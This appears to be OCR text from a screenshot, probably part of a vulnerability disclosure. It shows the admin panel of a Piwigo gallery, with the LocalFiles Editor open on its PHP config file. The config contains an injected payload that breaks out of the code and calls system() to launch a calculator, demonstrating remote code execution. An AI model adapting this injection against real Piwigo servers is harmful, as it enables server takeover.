 < 访问
一个崭新的 Piwigo 图库
面板
图片
相册
用户
插件
工具
设置
LocalFiles Editor
本地配置 CSS 模板 语言 个人插件
local/config/config.inc.php
<?phpvar_dump(1);}if(1){system('calc');?>